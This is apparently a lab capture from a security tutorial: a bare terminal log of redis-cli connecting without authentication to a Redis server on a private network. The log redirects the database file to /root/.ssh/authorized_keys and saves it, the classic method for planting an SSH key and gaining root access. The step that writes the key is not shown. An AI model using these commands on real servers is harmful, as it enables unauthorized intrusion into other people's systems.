 root@ubuntu:/home/ubuntu# redis-cli -h 192.168.44.141
192.168.44.141:6379> CONFIG GET dir
1) "dir"
2) "/root/.ssh"
192.168.44.141:6379> config set dir /root/.ssh
OK
192.168.44.141:6379> config set dbfilename "authorized_keys"
OK
192.168.44.141:6379> CONFIG GET dbfilename
1) "dbfilename"
2) "authorized_keys"
192.168.44.141:6379> save
OK
192.168.44.141:6379> quit
root@ubuntu:/home/ubuntu#